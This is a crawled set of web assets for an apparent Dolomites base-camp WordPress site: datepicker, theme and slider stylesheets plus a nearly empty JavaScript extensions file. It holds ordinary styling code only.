.ui-datepicker tbody tr,.ui-datepicker thead{border-bottom:1px solid #bbb}.ui-datepicker{width:216px;height:auto;margin:5px auto 0;font:9pt Arial,sans-serif;-webkit-box-shadow:0 0 10px 0 rgba(0,0,0,.5);-moz-box-shadow:0 0 10px 0 rgba(0,0,0,.5);box-shadow:0 0 10px 0 rgba(0,0,0,.5)}.ui-datepicker a{text-decoration:none}.ui-datepicker table{width:100%;border-collapse:collapse}.ui-datepicker-header{background-color:#666;color:#e0e0e0;font-weight:700;-webkit-box-shadow:inset 0 1px 1px 0 rgba(250,250,250,.2);-moz-box-shadow:inset 0 1px 1px 0 rgba(250,250,250,.2);box-shadow:inset 0 1px 1px 0 rgba(250,250,250,.2);text-shadow:1px -1px 0 #000;filter:dropshadow(color=#000, offx=1, offy=-1);line-height:30px;min-height:30px!important;border-width:1px 0 0;border-style:solid;border-color:#666}.ui-datepicker-title{text-align:center}.ui-datepicker-title select{margin-top:2.5%}.ui-datepicker-next,.ui-datepicker-prev{display:inline-block;width:30px;height:30px;text-align:center;cursor:pointer;background-image:url(../images/datepicker/arrow.png);background-repeat:no-repeat;line-height:600%;overflow:hidden}.ui-datepicker-prev{float:left;background-position:center -30px}.ui-datepicker-next{float:right;background-position:center 0}.ui-datepicker thead{background:url([data-uri]);background:-moz-linear-gradient(top,#f7f7f7 0,#f1f1f1 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#f7f7f7),color-stop(100%,#f1f1f1));background:-webkit-linear-gradient(top,#f7f7f7 0,#f1f1f1 100%);background:-o-linear-gradient(top,#f7f7f7 0,#f1f1f1 100%);background:-ms-linear-gradient(top,#f7f7f7 0,#f1f1f1 100%);background:linear-gradient(to bottom,#f7f7f7 0,#f1f1f1 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f7f7f7', endColorstr='#f1f1f1', GradientType=0)}.ui-datepicker th{text-transform:uppercase;text-align:center;font-size:6pt;padding:5px 0;color:#666;text-shadow:1px 0 0 #fff;filter:dropshadow(color=#fff, offx=1, offy=0)}.ui-datepicker tbody td{padding:0;border-top:1px solid #bbb;border-right:1px solid #bbb}.ui-datepicker tbody td:last-child{border-right:0}.ui-datepicker tbody tr:last-child{border-bottom:0}.ui-datepicker td a,.ui-datepicker td span{display:inline-block;font-weight:700;text-align:center;width:30px;height:30px;line-height:30px;color:#666;text-shadow:1px 1px 0 #fff;filter:dropshadow(color=#fff, offx=1, offy=1)}.ui-datepicker-calendar .ui-state-default{background:url([data-uri]);background:-moz-linear-gradient(top,#ededed 0,#dedede 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#ededed),color-stop(100%,#dedede));background:-webkit-linear-gradient(top,#ededed 0,#dedede 100%);background:-o-linear-gradient(top,#ededed 0,#dedede 100%);background:-ms-linear-gradient(top,#ededed 0,#dedede 100%);background:linear-gradient(to bottom,#ededed 0,#dedede 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ededed', endColorstr='#dedede', GradientType=0);-webkit-box-shadow:inset 1px 1px 0 0 rgba(250,250,250,.5);-moz-box-shadow:inset 1px 1px 0 0 rgba(250,250,250,.5);box-shadow:inset 1px 1px 0 0 rgba(250,250,250,.5)}.ui-datepicker-calendar .ui-state-hover{background:#f7f7f7}.ui-datepicker-calendar .ui-state-active{background:#FFF2AA;border:1px solid #c19163;color:#666;-webkit-box-shadow:inset 0 0 10px 0 rgba(0,0,0,.1);-moz-box-shadow:inset 0 0 10px 0 rgba(0,0,0,.1);box-shadow:inset 0 0 10px 0 rgba(0,0,0,.1);text-shadow:0 1px 0 #FFF;filter:dropshadow(color=#FFF, offx=0, offy=1);position:relative;margin:-1px}.ui-datepicker-unselectable .ui-state-default{background:#f4f4f4;color:#b4b3b3}.ui-datepicker-calendar td:first-child .ui-state-active{width:29px;margin-left:0}.ui-datepicker-calendar td:last-child .ui-state-active{width:29px;margin-right:0}.ui-datepicker-calendar tr:last-child .ui-state-active{height:29px;margin-bottom:0}td.ui-datepicker-unselectable.ui-state-disabled{background-color:#d7d7d7}table.ui-datepicker-calendar{margin:0!important}body div#ui-datepicker-div[style]{z-index:9999!important}

--- FILE ---
content_type: text/css
request_url: https://www.basecampdolomites.com/wp-content/themes/im-yeti/custom.css
body_size: 4341
content:
body{
	font-family: 'Ubuntu', sans-serif !important;
	font-weight:lighter !important;
	word-wrap:normal !important;
}
body * {
	word-wrap:normal !important;
}
header.header{
	position:absolute;
	top:0;
	left:0;
	z-index:99;
	width:100%;
	background-image:url(images/bg_menu.png);
	background-repeat:repeat-x;
	background-position:right bottom;
	background-color:transparent !important;
	height:110px !important;
	min-height:110px !important;
}
body > .page-body > header{
	border:0;
}
header.header .company_logo.menu-logo, header.header .company_logo.menu-logo > a{
	height:180px;
	line-height:180px;
}
.navbar{
	position:relative;
}
.company_logo{
	position:absolute;
	top:0;
	left:0;
	z-index:100;
}
.navbar .nav > li > a, .nav .nav-search-box{
	height:110px;
	line-height:110px;
}
header .navbar .nav > li > a{
	padding-top:25px;
	padding-left: 10px;
    padding-right: 10px;
}
header.header .navbar .nav > li > a{
	font-family: 'Ubuntu Condensed', sans-serif !important;
	font-weight:lighter !important;
	text-transform:uppercase;
	color:#fff;
}
.navbar .menu-logo{
	padding:0;
}
.navbar-collapse{
	margin-left:220px;
}
.slidertext{
	text-align:center; 
	color:#fff; 
	font-size:25px; 
	padding:10px; 
	border:1px solid #fff; 
	margin-top:180px;
}
h1,h2,h3,h4,h5,h6{
	text-transform:uppercase !important;
	font-family: 'Ubuntu Condensed', sans-serif !important;
	font-weight:lighter !important;
	margin-bottom:15px !important;
	line-height:1.2;
}
h1{
	font-size:36px !important;
	line-height:1.3em;
}
h2{
	font-size:26px !important;
}
h3{
	font-size:20px !important;
}
h4{
	font-size:16px !important;
}
h5{
	font-size:14px !important;
}
h6{
	font-size:12px !important;
}
.footer_sociable{
	display:none;
}
footer{
	display:none;
}
.textfett{
	font-weight:600;
}
.before_footer{
	padding:0;
	background-color:#fff;
	border-bottom:5px solid #1a1e25;
}
.verlauf{
	background: rgb(128,195,66); /* Old browsers */

/* IE9 SVG, needs conditional override of 'filter' to 'none' */

background: url([data-uri]);

background: -moz-linear-gradient(-45deg,  rgba(128,195,66,1) 0%, rgba(81,184,72,1) 50%, rgba(128,195,66,1) 50%, rgba(81,184,72,1) 100%); /* FF3.6+ */

background: -webkit-gradient(linear, left top, right bottom, color-stop(0%,rgba(128,195,66,1)), color-stop(50%,rgba(81,184,72,1)), color-stop(50%,rgba(128,195,66,1)), color-stop(100%,rgba(81,184,72,1))); /* Chrome,Safari4+ */

background: -webkit-linear-gradient(-45deg,  rgba(128,195,66,1) 0%,rgba(81,184,72,1) 50%,rgba(128,195,66,1) 50%,rgba(81,184,72,1) 100%); /* Chrome10+,Safari5.1+ */

background: -o-linear-gradient(-45deg,  rgba(128,195,66,1) 0%,rgba(81,184,72,1) 50%,rgba(128,195,66,1) 50%,rgba(81,184,72,1) 100%); /* Opera 11.10+ */

background: -ms-linear-gradient(-45deg,  rgba(128,195,66,1) 0%,rgba(81,184,72,1) 50%,rgba(128,195,66,1) 50%,rgba(81,184,72,1) 100%); /* IE10+ */

background: linear-gradient(135deg,  rgba(128,195,66,1) 0%,rgba(81,184,72,1) 50%,rgba(128,195,66,1) 50%,rgba(81,184,72,1) 100%); /* W3C */

filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#80c342', endColorstr='#51b848',GradientType=1 ); /* IE6-8 fallback on horizontal gradient */

height:100%;
color:#fff;
}
.before_footer .widget{
	margin:0;
	padding:15px 0;
}
.edit_link{
	display:none;
}
.before_footer a{
	color:#51b848 !important;
}
.before_footer{
	   border-top: 1px solid #ccc;
}
.vc_custom_1409674329743{
	border-top:1px solid #ccc;
}
.zeiten{
	height:140px;
	color:#fff;
	font-weight:bold;
	font-size:18px;
	padding-top:30px;
	width:100%;
	text-align:center;
	line-height:1.5;
}
.zeiten p{
	color:#fff !important;
	font-weight:bold !important;
	font-size:18px !important;
	line-height:1.4em !important;
}
.layerslider-wrapper{
	border-bottom:5px solid #fcb420;
}

.post_holder .post_icon_holder > i{
	top:0;
	left:0;
	margin:0 !important;
	padding:0 !important;
	width:100px;
	height:100px;
}

.box[class*="-icon"], .score.total, #socialCounterWidget .icon, #socialCounterWidget .icon i, .post_holder .post_icon_holder{
	background-color:rgba(81, 184, 72, 1)!important;
}
.btn1, .main_content a.btn1, button, input[type="submit"], input[type="button"], .main_content .miss_form input[type="submit"], .main_content .miss_form button, .main_content .miss_form input[type="button"], .single_module.portfolio .post_nav_module a *, .single_module.portfolio .post_nav_module a:hover *, .flex-direction-nav li a, .flex-control-paging li a:hover, #comments .commentmetadata a, .miss_form_row input[type="submit"], .form-submit input[type="submit"], .form-submit button, .loop_content.products .cart .single_add_to_cart_button, .loop_content.products .cart .minus, .loop_content.products .cart .plus, .widget_shopping_cart .buttons .button, .woocommerce .cart-collaterals .shipping_calculator .shipping-calculator-button, .woocommerce .cart .quantity .minus, .woocommerce .cart .quantity .plus, .woocommerce .shop_table input.button, .woocommerce .shop_table input.button.alt, .main_content .woocommerce .buttons a.button, .main_content .woocommerce a.button, .main_content .woocommerce-page a.button, .main_content .woocommerce button.button, .main_content .woocommerce-page button.button, .main_content .woocommerce input.button, .main_content .woocommerce-page input.button, .main_content .woocommerce #respond input#submit, .main_content .woocommerce-page #respond input#submit, .main_content .woocommerce #content input.button, .main_content .woocommerce-page #content input.button, .main_content .woocommerce a.button.alt, .main_content .woocommerce-page a.button.alt, .main_content .woocommerce button.button.alt, .main_content .woocommerce-page button.button.alt, .main_content .woocommerce input.button.alt, .main_content .woocommerce-page input.button.alt, .main_content .woocommerce #respond input#submit.alt, .main_content .woocommerce-page #respond input#submit.alt, .main_content .woocommerce #content input.button.alt, .main_content .woocommerce-page #content input.button.alt, .main_content .woocommerce .quantity .plus, .main_content .woocommerce-page .quantity .plus, .main_content .woocommerce #content .quantity .plus, .main_content .woocommerce-page #content .quantity .plus, .main_content .woocommerce .quantity .minus, .main_content .woocommerce-page .quantity .minus, .main_content .woocommerce #content .quantity .minus, .main_content .woocommerce-page #content .quantity .minus, .main_content .woocommerce .buttons a.button:active, .main_content .woocommerce a.button:active:active, .main_content .woocommerce-page a.button:active, .main_content .woocommerce button.button:active, .main_content .woocommerce-page button.button:active, .main_content .woocommerce input.button:active, .main_content .woocommerce-page input.button:active, .main_content .woocommerce #respond input#submit:active, .main_content .woocommerce-page #respond input#submit:active, .main_content .woocommerce #content input.button:active, .main_content .woocommerce-page #content input.button:active, .main_content .woocommerce .buttons a.button:active, .main_content .woocommerce a.button.alt:active, .main_content .woocommerce-page a.button.alt:active, .main_content .woocommerce button.button.alt:active, .main_content .woocommerce-page button.button.alt:active, .main_content .woocommerce input.button.alt:active, .main_content .woocommerce-page input.button.alt:active, .main_content .woocommerce #respond input#submit.alt:active, .main_content .woocommerce-page #respond input#submit.alt:active, .main_content .woocommerce #content input.button.alt:active, .main_content .woocommerce-page #content input.button.alt:active, .main_content .woocommerce .quantity .plus:active, .main_content .woocommerce-page .quantity .plus:active, .main_content .woocommerce #content .quantity .plus:active, .main_content .woocommerce-page #content .quantity .plus:active, .main_content .woocommerce .quantity .minus:active, .main_content .woocommerce-page .quantity .minus:active, .main_content .woocommerce #content .quantity .minus:active, .main_content .woocommerce-page #content .quantity .minus:active, .rev_slider_wrapper a.btn1, .rev_slider_wrapper a.btn1:hover{
	background-color:rgba(81, 184, 72, 1)!important;
}

.feed_img{
	width:370px !important;
	height:250px !important;
}
.image p{
	margin:0 !important;
}
.post_holder h2{
	height:60px;
}
.msmw_map{
	border-bottom: 5px solid #51b848;
}
.social-wrapper{
	padding:50px 0 30px;
}
.social-image{
	float:left;
	margin-right:15px;
}
.suedtirol-wrapper{
	padding-bottom:50px;
}
.suedtirol-logo{
	width:140px;
}
.kontakt-footer{
	width:100%;
	height: 5px;
	background-color: #1a1e25;
	margin-top:50px;
}
.gform_wrapper .top_label .gfield_label {
    font-weight: normal;
}
strong{
	color:#1a1e25;
}
.gform_button{
	background: linear-gradient(135deg, rgba(128, 195, 66, 1) 0%, rgba(81, 184, 72, 1) 50%, rgba(128, 195, 66, 1) 50%, rgba(81, 184, 72, 1) 100%) repeat scroll 0 0 rgba(0, 0, 0, 0) !important;
	box-shadow:none !important;
	color:#fff;
}
.left-gform{
	width:48%;
	float:left;
	margin:0 4% 0 0 !important;
}
.right-gform{
	width:48%;
	float:left;
	margin:0 !important;
	padding-bottom:20px;
}
body .gform_wrapper div.gform_body ul.gform_fields li.gfield.gfield_html ul li, body .gform_wrapper form div.gform_body ul.gform_fields li.gfield.gfield_html ul li {
	list-style-type:none !important;
}
.border-vormerkung{
	width:100%;
	height:1px;
	background-color:#1a1e25;
	margin:15px 0 7px !important;
	clear:both;
}
.auswahlfeld-float{
	float:left;
	margin-right:35px !important;
}
.auswahlfeld-float label{
	text-transform:uppercase;
	color:#1a1e25;
}
.auswahlfeld-float .ginput_container ul{
	margin:0 !important;
}
.stueck-right{
	float:left;
	margin-top:8px !important;
}
input{
	border:1px solid #ececec;
}
textarea{
	border:1px solid #ececec;
}
.label-right{
	width:170px !important; 
}
.label-right input{
	width:45% !important;
}
.ui-datepicker-month, .ui-datepicker-year{
	color:#1a1e25;
}
.label-right label{
	float:right;
}
.vormerkung-form-text{
	margin-top:20px !important;
}
#gform_submit_button_2{
	margin-left:0;
}
.text-center{
	text-align:center;
}
.percent60{
	width:60%;
	margin:0 auto;
}
.margin-bottom20{
	margin-bottom:20px;
}
.datum-schriftzug{
	margin-top:30px;
}
.vormerken-uppercase{
	font-size:18px;
	text-transform:uppercase;
	color:#1a1e25;
	margin-bottom:20px;
}
.divider-line-short{
	height:1px;
	width:150px;
	margin:0 auto;
	background-color:#1a1e25;
	margin-bottom:25px;
}
.one-third{
	width:28%;
	float:left;
	margin-right:2%;
}
.two-third.last{
	float:left;
	width:70%;
}
h3{
	font-size:23px;
	line-height:1.5em;
}
th, td {
	vertical-align:top;
	text-align:left;
}
.leistungsrow .two-third{
	padding-top:15px;
	border-top:0.5px solid #1a1e25;
}
.leistungen-preis{
	font-size:20px;
	font-weight:300;
	text-transform:uppercase;
	color:#1a1e25;
	margin:15px 0;
}
.leistungen-preis p{
	margin:0;
}
.row-verleih .leistungen-preis{
	margin:0;
}
.green{
	color:#51b848;
}
.jetzt-vormerken{
	background: linear-gradient(135deg, rgba(128, 195, 66, 1) 0%, rgba(81, 184, 72, 1) 50%, rgba(128, 195, 66, 1) 50%, rgba(81, 184, 72, 1) 100%) repeat scroll 0 0 rgba(0, 0, 0, 0);
	color:#fff;
	text-transform:uppercase;
	font-size:14px;
	padding:4px 8px;
	width:150px;
	text-align:center;
	margin-top:40px;
	margin-bottom:55px !important;
}
.jetzt-vormerken_home{
	background: linear-gradient(135deg, rgba(128, 195, 66, 1) 0%, rgba(81, 184, 72, 1) 50%, rgba(128, 195, 66, 1) 50%, rgba(81, 184, 72, 1) 100%) repeat scroll 0 0 rgba(0, 0, 0, 0);
	color:#fff !important;
	text-transform:uppercase;
	font-size:14px;
	padding:4px 8px;
	width:260px;
	text-align:center;
	margin-top:0;
	margin-bottom:0 !important;
	margin-left:115px;
}
.flex-direction-nav li a i{
	color:#fff;
}
.vormerken-link{
	color:#fff !important;
}
.vormerken-link:hover{
	color:#1a1e25 !important;
}
.row-verleih .jetzt-vormerken{
	margin:0 !important;
}
table{
	border:none !important;
}
.row-verleih{
	border-bottom:1px solid #1a1e25;
	padding-bottom:10px;
	margin-bottom:10px;
}
.row-verleih.last{
	border-bottom:none !important;
}
.table-wrapper-row{
	display:table;
	width:100%;
	margin-bottom:10px;
}
.verleih-list{
	padding-left:0;
}
.verleih-list li .leistungen-preis{
	display: table-cell;
    float: right;
    margin-right: 110px;
}
.verleih-list li .jetzt-vormerken{
	display:table-cell;
	vertical-align:top;
	margin-bottom:10px;
}
.row-verleih .float-left{
	display:table-cell;
}
.icon-wrapper-leistung{
	width:60px;
	height:60px;
	background-color: rgba(252, 180, 32, 1);
	position:relative;
}
.icon-wrapper-leistung img{
	max-width:100%;
	height:auto;
}
.last .widget.widget_text_icl{
	padding-bottom:0 !important;
}
.menu-item a:hover{
	color:rgba(81, 184, 72, 1) !important;
}

#languages{
	position:absolute;
	top:0;
	right:10%;
	background-color:#fff;
	border-top:0;
	text-align:center;
	z-index:100000;
	padding:5px 15px;
}
#languages a{
	color:#1d4127;
	text-transform:uppercase;
}
.vc-inline-link{
	display:none !important;
}
.current-menu-item a{
	color:#98bc38 !important;
}
.home_leistung_bz{
	float:left;
	width:44%;
	margin:3%;
	display:table;
}
.home_leistung_bz:nth-child(3), .home_leistung_bz:nth-child(4){
	margin-bottom:0;
}
.home_leistung_bz .home_leistung_bild{
	background-color:#e4a81c;
	margin-right:10px;
	width:60px;
	float:left;
}
.home_leistung_bz .home_leistung_bild a{
	width:60px;
	height:60px;
	display:block;
}
.home_leistung_bz .home_leistung_bild img{
	width:60px;
	height:60px;
}
.home_leistung_bz .home_leistung_text{
	text-transform:uppercase;
	color:#666;
	display:table-cell;
	vertical-align:middle;
	width:calc(100% - 70px);
	height:60px;
	text-align:left;
}
.home_leistung_bz .home_leistung_text a{
	width:100%;
	display:block;
	text-align:left;
}
.leistung_lightgrey{
	background-color:#f2f3f3;
}
.leistung_grey{
	background-color:#e3e3e3;
}
.home_leistung_tn{
	float:left;
	width:44%;
	margin:3% 28%;
	display:table;
}
.home_leistung_tn .home_leistung_bild{
	background-color:#98bc38;
	margin-right:10px;
	width:60px;
	float:left;
}
.home_leistung_tn .home_leistung_bild a{
	width:60px;
	height:60px;
	display:block;
}
.home_leistung_tn .home_leistung_bild img{
	width:60px;
	height:60px;
}
.home_leistung_tn .home_leistung_text{
	text-transform:uppercase;
	color:#666;
	display:table-cell;
	vertical-align:middle;
	width:calc(100% - 70px);
	height:60px;
	text-align:left;
}
.home_leistung_tn .home_leistung_text a{
	width:100%;
	display:block;
	text-align:left;
}
.home_bz{
	border:1px solid #fff;
	padding:5px;
	width:250px;
	position:absolute;
	top:150px;
	left:0;
	margin-left:calc(50% - 125px);
	z-index:9999999;
}
.home_tn{
	border:1px solid #fff;
	padding:5px;
	width:250px;
	position:absolute;
	top:150px;
	right:0;
	margin-right:calc(50% - 260px);
	z-index:9999999;
}
.home_bz_inner{
	background-color:rgba(228,168,28,0.9);
	padding:40px;
	text-align:center;
}
.home_tn_inner{
	background-color:rgba(152,188,56,0.9);
	padding:40px;
	text-align:center;
}
.home_inner_text{
	font-size:24px;
	color:#fff;
	text-transform:uppercase;
	font-weight:bold;
	line-height:1.5;
}
.home_inner_text p{
	margin-bottom:15px !important;
}
.home_bz_inner p, .home_tn_inner p{
	margin-bottom:30px;
}
.home_bz_inner p:last-child, .home_tn_inner p:last-child{
	margin-bottom:0;
}
.home_inner_lang{
	width:30px;
	text-align:center;
	padding:5px;
	-webkit-border-radius: 15px ;
	border-radius: 15px;
	color:#666;
	background-color:#fff;
	margin:0 10px;
	display:inline-block;
}
.home_inner_lang:hover{
	background-color:#f2f3f3;
}
.sonderaktion{
	border:1px solid #fff;
	padding:5px;
	width:520px;
	position:absolute;
	top:400px;
	right:50%;
	margin-right:-260px;
	z-index:9999999;
	text-align:center;
}
.sonderaktion_inner{
	background-color:rgba(255,255,255,0.9);
	padding:20px;
	text-align:center;
}
.sonderaktion_inner_text{
	font-size:28px;
	color:red!important;
	text-transform:uppercase;
	font-weight:bold;
	line-height:1.5;
}


@media (min-width: 0px) and (max-width: 1024px) {
	header .navbar-collapse {
		overflow:visible !important;
	}
	.navbar-collapse.main_menu.left{
		display:none;
	}
	header.header{
		background-image:none!important;
		background-color:#000 !important;
	}
	.company_logo.menu-logo.pull-left{
		left:60%;
	}
	.ls-l{
		width:50% !important;
	}
	.vc_responsive .wpb_row .vc_span6{
		width:100% !important;
		float:left;
		margin:0;
	}
	.inverse .container{
		padding:0 !important;
	}
}
@media (min-width: 0px) and (max-width: 980px) {
	.verleih-list li .leistungen-preis {
		margin-right: 20px;
	}
	.table-wrapper-row {
		display: block;
		width: 100%;
		clear:both;
	}
	.float-left {
		display: block;
		float: left;
		width: 100%;
	}
	.verleih-list li .leistungen-preis {
		display: inherit;
		float: left;
		margin-right: 110px;
	}
	.verleih-list li .jetzt-vormerken {
		display: inherit;
		float: right;
		margin-bottom: 10px;
		vertical-align: top;
	}
}
@media (min-width: 0px) and (max-width: 767px) {
	.btn-menu.pull-left{
		margin-top:40px !important;
	}
	.before_footer {
		max-width:100%;
		overflow:hidden;
	}
	.col-xs-12.col-sm-12.col-md-3.col-lg-3{
		margin-left: 2%;
		padding: 0 2% !important;
		width: 96% !important;
	}
	.company_logo.menu-logo.pull-left{
		top:20px;
	}
	.company_logo.menu-logo.pull-left img{
		width:200px !important;
		max-height:1000px !important;
		height: auto !important;
	}
}
@media (min-width: 0px) and (max-width: 580px) {
	.one-third{
		width:100%;
		clear:both;
		float:none;
	}
	.two-third{
		width:100% !important;
		clear:both;
		float:none;
	}
	.verleih-list li .leistungen-preis{
		margin-right:10px;
	}
	.company_logo.menu-logo.pull-left {
		left: 50%;
	}
	.leistungsrow{
		margin-bottom:60px;
	}
	.home_bz{
		top:130px;
		margin-left:calc(50% - 125px);
	}
	.home_tn{
		top:290px;
		margin-right:calc(50% - 125px);
	}
	.home_bz_inner{
		padding:10px;
	}
	.home_tn_inner{
		padding:10px;
	}
	.sonderaktion{
		width:90%;
		top:450px;
		right:50%;
		margin-right:-45%;
	}
	.sonderaktion_inner{
		padding:10px;
	}
	.sonderaktion_inner_text{
		font-size:120%;
		line-height:1;
}
	#gallery-1 .gallery-item{
		width:50% !important;
	}
}
@media (min-width: 0px) and (max-width: 450px) {
	.company_logo.menu-logo.pull-left {
		left: 30%;
	}
	.jetzt-vormerken_home{
		margin:0;
	}
}
@media (min-width: 200px) and (max-width: 400px) {
	header .navbar-collapse {
		overflow:visible !important;
	}
}

@media (max-width: 1199px) {
	.feed_img{
	width:100% !important;
	height:auto !important;
	}
	.image{
		height:180px;
		overflow:hidden;
	}
}
@media (max-width: 991px) {
	.slides .col-xs-12{
		width:33.3333% !important;
	}
	.feed_img{
	width:100% !important;
	height:auto !important;
	}
	.image{
		height:140px;
		overflow:hidden;
	}
	.grid_bootstrap .loop_item, .page-inner .container .grid_bootstrap .loop_item {
		margin-bottom: 0;
	}
	.post_holder h2{
		height:auto;
	}
	.container{
		width:100%;
		padding:0 40px !important;
	}
	.preview_info_wrap{
		max-width:100%;
	}
}
@media (max-width: 790px) {
	.slides .col-xs-12{
		width:33.3333% !important;
	}
	.feed_img{
	width:100% !important;
	height:auto !important;
	}
	.image{
		height:120px;
		overflow:hidden;
	}
}
@media (max-width: 690px) {
	.slides .col-xs-12{
		width:370px !important;
		float:none;
		margin-left:-185px;
		left:50%;
		position:relative;
	}
	.feed_img{
	width:100% !important;
	height:auto !important;
	}
	.image{
		height:180px;
		overflow:hidden;
	}
	.slides .sc_layout{
		margin:0 !important;
	}
	.portfolio-item{
		width:100% !important;
		max-width:none;
	}
	.portfolio-item .post_holder{
		float: none;
		left: 50%;
		margin-left: -185px;
		position: relative;
		width: 370px !important;
	}
	
}
@media (max-width: 415px) {
	.slides .col-xs-12{
		width:100% !important;
		float:none;
		margin:0;
		left:0;
	}
	.feed_img{
	width:100% !important;
	height:auto !important;
	}
	.image{
		height:180px;
		overflow:hidden;
	}
}

--- FILE ---
content_type: text/css
request_url: https://www.basecampdolomites.com/wp-content/plugins/LayerSlider/static/skins/missfullwidththin/skin.css
body_size: 543
content:
/* LayerSlider Full Width Skin */



.ls-missfullwidththin .ls-playvideo {
	width: 50px;
	height: 50px;
	margin-left: -25px;
	margin-top: -25px;
}

.ls-missfullwidththin .ls-playvideo,
.ls-missfullwidththin .ls-nav-sides,
.ls-missfullwidththin .ls-bottom-slidebuttons a,
.ls-missfullwidththin .ls-nav-start,
.ls-missfullwidththin .ls-nav-stop,
.ls-missfullwidththin .ls-fullscreen,
.ls-missfullwidththin .ls-loading-container {
	background-image: url(skin.png);	
}

.ls-missfullwidththin .ls-playvideo {
	background-position: -300px -150px;
}

.ls-missfullwidththin .ls-playvideo:hover,
.ls-missfullwidththin .ls-vpcontainer:hover .ls-playvideo {
	background-position: -375px -150px;
}

.ls-missfullwidththin .ls-nav-start {
	background-position: -300px 0px;
}

.ls-missfullwidththin .ls-nav-start:hover,
.ls-missfullwidththin .ls-nav-start-active {
	background-position: -300px -75px;
}

.ls-missfullwidththin .ls-nav-stop {
	background-position: -450px 0px;
}

.ls-missfullwidththin .ls-nav-stop:hover,
.ls-missfullwidththin .ls-nav-stop-active {
	background-position: -450px -75px;
}

.ls-missfullwidththin .ls-bottom-slidebuttons a {
	background-position: 0px -150px;
}

.ls-missfullwidththin .ls-bottom-slidebuttons a.ls-nav-active,
.ls-missfullwidththin .ls-bottom-slidebuttons a:hover {
	background-position: -75px -150px;
}

.ls-missfullwidththin .ls-nav-sideleft {
	background-position: -150px -150px;	
}

.ls-missfullwidththin .ls-nav-sideright {
	background-position: -225px -150px;	
}

.ls-missfullwidththin .ls-nav-prev {
	left: 10px;
}
.ls-missfullwidththin .ls-nav-next {
	right: 10px;
}
.ls-missfullwidththin .ls-nav-prev,
.ls-missfullwidththin .ls-nav-next {
	width: 56px;
	height: 56px;
	line-height: 56px;
	text-align: center;
	font-size: 36px;
	background-color: rgba(0,0,0,.5);
	color: rgba(255,255,255,.8);
	z-index: 10000;
	top: 50%;
	margin-top: -28px;
	position: absolute;
	font-family: fontawesome;
	border-radius: 3px;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	opacity: .8;
}
.ls-missfullwidththin .ls-nav-prev:before {
	font-size: 36px;
	width: 56px;
	height: 56px;
	line-height: 56px;
	text-align: center;
	left: 10px;
	content: "\f104";
}

.ls-missfullwidththin .ls-nav-prev:hover {
	opacity: .8;
}

.ls-missfullwidththin .ls-nav-next:before {
	font-size: 36px;
	width: 56px;
	height: 56px;
	line-height: 56px;
	text-align: center;
	right: 10px;
	content: "\f105";
}

.ls-missfullwidththin .ls-nav-next:hover {
	opacity: 1;
}




.ls-missfullwidththin .ls-bottom-slidebuttons,
.ls-missfullwidththin .ls-bottom-slidebuttons a,
.ls-missfullwidththin .ls-nav-start,
.ls-missfullwidththin .ls-nav-stop,
.ls-missfullwidththin .ls-nav-sides {
	height: 20px;
}

.ls-missfullwidththin .ls-bottom-slidebuttons,
.ls-missfullwidththin .ls-bottom-slidebuttons a,
.ls-missfullwidththin .ls-nav-start,
.ls-missfullwidththin .ls-nav-stop,
.ls-missfullwidththin .ls-nav-sides {
	display: inline-block;
}

.ls-missfullwidththin .ls-bottom-slidebuttons,
.ls-missfullwidththin .ls-nav-start,
.ls-missfullwidththin .ls-nav-stop,
.ls-missfullwidththin .ls-nav-sides {
	top: -30px;
}

.ls-missfullwidththin .ls-nav-start,
.ls-missfullwidththin .ls-nav-stop {
	width: 25px;
}

.ls-missfullwidththin .ls-bottom-slidebuttons a {
	width: 20px;
}

.ls-missfullwidththin .ls-nav-sides {
	width: 0px;	
}



.ls-missfullwidththin .ls-thumbnail-hover {
	bottom: 30px;
	padding: 2px;
	margin-left: 1px;
}

.ls-missfullwidththin .ls-thumbnail-hover-bg {
	background: #eee;
}

.ls-missfullwidththin .ls-thumbnail-hover span {
	border: 5px solid #eee;
	margin-left: -5px;
}



.ls-missfullwidththin .ls-thumbnail {
	top: 10px;
}

.ls-missfullwidththin .ls-thumbnail-inner {
	padding: 2px;
	margin-left: -2px;
	background: #fff;
}

.ls-missfullwidththin .ls-thumbnail-slide a {
	margin-right: 2px;
}

.ls-missfullwidththin .ls-nothumb {
	background: #eee;
}



.ls-missfullwidththin .ls-loading-container {
	width: 40px;
	height: 40px;
	margin-left: -20px;
	margin-top: -20px;
	background-position: -450px -150px;	
}

.ls-missfullwidththin .ls-loading-indicator {
	width: 22px;
	height: 22px;
	margin-top: 9px;
	background-image: url(loading.gif);	
}



.ls-missfullwidththin .ls-fullscreen {
	width: 30px;
	height: 30px;
	right: 10px;
	top: 10px;
	background-position: -525px -150px;
}

.ls-missfullwidththin .ls-fullscreen:hover {
	background-position: -525px -190px;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.basecampdolomites.com/wp-content/themes/im-yeti/assets/scripts/static/extensions.js
body_size: 6623
content:

/**
 * selectivizr.js
 * Generated: 2014-07-18 23:10:44 +0100
 */


!function(i){}(this);
/**
 * prettify.js
 * Generated: 2014-07-18 23:10:44 +0100
 */


